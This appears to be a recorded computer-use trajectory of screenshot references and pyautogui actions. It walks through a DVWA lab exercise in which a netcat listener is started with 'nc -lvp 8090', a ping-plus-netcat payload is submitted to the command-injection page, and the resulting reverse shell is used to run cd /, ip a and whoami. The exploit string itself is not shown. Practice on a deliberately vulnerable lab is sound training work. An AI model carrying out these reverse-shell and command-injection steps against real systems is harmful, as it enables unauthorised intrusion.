
pyautogui.write('bin/bash')

pyautogui.moveTo(193, 148)

pyautogui.moveTo(372, 118)

pyautogui.click(45, 98)

# - Copy the payload and start a netcat listener with nc -lvp 8090 in the left pane
pyautogui.press('ctrl+c')

pyautogui.write('nc')

pyautogui.write('-lvp')

pyautogui.write('8090')

# - Submit the ping-plus-netcat payload as the IP in DVWA Command Injection and return to the listener
pyautogui.click(247, 10)

pyautogui.click(649, 54)

pyautogui.click(553, 53)

pyautogui.click(930, 32)

pyautogui.click(641, 251)

pyautogui.click(249, 10)

pyautogui.moveTo(203, 124)

pyautogui.moveTo(36, 130)

# - In the reverse shell run cd /, ip a and whoami, revealing the user www-data
pyautogui.click(451, 32)
pyautogui.write('ls')

pyautogui.write('cd /')

pyautogui.press('Return')

pyautogui.write('ip a')
